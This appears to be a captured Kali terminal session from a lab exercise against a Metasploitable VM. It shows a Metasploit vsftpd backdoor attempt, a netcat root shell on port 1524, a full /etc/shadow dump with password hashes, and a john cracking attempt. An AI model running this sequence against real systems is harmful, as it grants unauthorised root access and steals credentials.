 1 2 3 4
kali@kali: ~
File Actions Edit View Help
0 Automatic
Trash
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.0.16:21 - The port used by the backdoor bind listener is already open
[-] 192.168.0.16:21 - The service on port 6200 does not appear to be a shell
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > back
msf6 > nc 192.168.0.16 1524
[*] exec: nc 192.168.0.16 1524
root@metasploitable:/# id
uid=0(root) gid=0(root) groups=0(root)
root@metasploitable:/# uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
root@metasploitable:/# cat /etc/shadow
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::
sync:*:14684:0:99999:7:::
games:*:14684:0:99999:7:::
man:*:14684:0:99999:7:::
lp:*:14684:0:99999:7:::
mail:*:14684:0:99999:7:::
news:*:14684:0:99999:7:::
uucp:*:14684:0:99999:7:::
proxy:*:14684:0:99999:7:::
www-data:*:14684:0:99999:7:::
backup:*:14684:0:99999:7:::
list:*:14684:0:99999:7:::
irc:*:14684:0:99999:7:::
gnats:*:14684:0:99999:7:::
nobody:*:14684:0:99999:7:::
libuuid:!:14684:0:99999:7:::
dhcp:*:14684:0:99999:7:::
syslog:*:14684:0:99999:7:::
klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:14742:0:99999:7:::
sshd:*:14684:0:99999:7:::
msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:14684:0:99999:7:::
bind:*:14685:0:99999:7:::
postfix:*:14685:0:99999:7:::
ftp:*:14685:0:99999:7:::
postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:14685:0:99999:7:::
mysql:!:14685:0:99999:7:::
tomcat55:*:14691:0:99999:7:::
distccd:*:14698:0:99999:7:::
user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:14699:0:99999:7:::
service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:14715:0:99999:7:::
telnetd:*:14715:0:99999:7:::
proftpd:!:14727:0:99999:7:::
statd:*:15474:0:99999:7:::
┌──(kali㉿kali)-[~]
└─$ nc 192.168.0.16 1524
root@metasploitable:/# mysql
clear
┌──(kali㉿kali)-[~]
└─$ john --format=raw-MD5 /root/Desktop/hashes.txt
stat: /root/Desktop/hashes.txt: Permission denied
┌──(kali㉿kali)-[~]
└─$